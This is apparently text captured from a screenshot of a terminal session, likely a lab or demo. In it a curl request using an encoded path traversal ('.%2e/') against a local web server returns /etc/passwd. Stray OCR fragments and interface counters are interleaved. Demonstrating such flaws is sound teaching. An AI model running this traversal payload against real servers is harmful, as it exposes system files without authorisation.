 Activities
Terminal
Sat 12:02
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n... × root@ubuntu: ~/cf... × kphan@ubuntu: ~/c... × kphan@ubuntu: ~/c... ×
File
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$
lo:
kphan@ubuntu:~/cfc2021$ curl http://127.0.0.1/cg/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
vet
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
vet
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
kphan@ubuntu:~/cfc2021$
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 380 bytes 40013 (40.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$